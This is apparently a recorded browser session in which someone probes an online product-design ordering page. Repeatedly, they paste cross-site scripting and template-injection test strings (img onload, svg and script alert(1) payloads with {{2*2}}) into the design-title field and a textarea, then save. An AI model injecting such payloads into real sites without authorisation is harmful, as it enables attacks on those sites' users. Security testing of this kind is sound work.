
scroll to position [0, 0]

click at [187, 182] on button "Collapse" at bounding box center [186, 186] width 45 height 14

click at [42, 504] on img at bounding box center [36, 498] width 20 height 20

click at [582, 198] on textarea at bounding box center [647, 212] width 377 height 77

click at [816, 26] on input ""><h1>a" at bounding box center [805, 23] width 66 height 27
paste input "2>a"><img src=x onload=alert(1)>{{2*2}}"
click at [890, 20] on button "Save" at bounding box center [880, 22] width 64 height 24

scroll to position [0, 0]
click at [952, 22] on button "button" at bounding box center [944, 22] width 24 height 24

scroll to position [110, 0]

click at [129, 546] on textarea at bounding box center [96, 548] width 137 height 18
paste textarea ""><h2>a"><img src=x onload=alert(1)>{{2*2}}"
drag, startPoint x: 77, startPoint y: 534, endPoint x: 0, endPoint y: 507, distance: 81.4
click at [0, 508] on body "– – Per Item – – Total Est. Delivery N/A FREE Design Title "><h2>a"><img src=x …" at bounding box center [509, 289] width 1019 height 578
click at [67, 530] on textarea ""><img src=x onload=alert(1)>{{2*2}}" at bounding box center [96, 540] width 137 height 33

click at [112, 536] on textarea ""><img/src=x onload=alert(1)>{{2*2}}" at bounding box center [96, 540] width 137 height 33

scroll to position [146, 0]

click at [171, 505] on div "">" at bounding box center [167, 501] width 10 height 13
click at [106, 547] on textarea at bounding box center [96, 548] width 137 height 18
paste textarea ""><img/src=x/onload=alert(1)>{{2*2}}"

scroll to position [177, 0]

click at [53, 533] on textarea ""><img/src=x/onload=alert(1)>{{2*2}}" at bounding box center [96, 533] width 137 height 49
click at [154, 534] on textarea ""><img/src=x/onload=alert(1)>{{2*2}}" at bounding box center [96, 533] width 137 height 49

scroll to position [183, 0]

click at [127, 546] on textarea at bounding box center [96, 548] width 137 height 18
paste textarea ""><img>{{2*2}}"
click at [53, 551] on textarea ""><img>{{2*2}}" at bounding box center [96, 548] width 137 height 18

click at [51, 548] on textarea at bounding box center [96, 548] width 137 height 18
paste textarea ""><svg>{{2*2}}"
click at [53, 551] on textarea ""><svg>{{2*2}}" at bounding box center [96, 548] width 137 height 18

click at [42, 547] on textarea at bounding box center [96, 548] width 137 height 18
paste textarea ""><script>alert(1);//{{2*2}}"
click at [114, 547] on textarea ""><script>alert(1);//{{2*2}}" at bounding box center [96, 548] width 137 height 18
